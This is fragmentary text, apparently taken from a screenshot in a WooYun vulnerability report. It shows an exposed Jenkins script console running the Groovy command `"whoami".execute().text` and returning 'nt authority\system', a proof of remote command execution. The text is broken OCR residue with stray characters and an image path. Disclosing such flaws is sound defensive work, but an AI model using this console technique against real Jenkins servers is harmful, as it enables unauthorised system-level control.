 :8080/script
史
理
ntials
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostic
System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model
1 println "whoami".execute().text
构建任务
状态
Result
nt authority\system
www.wooyun.org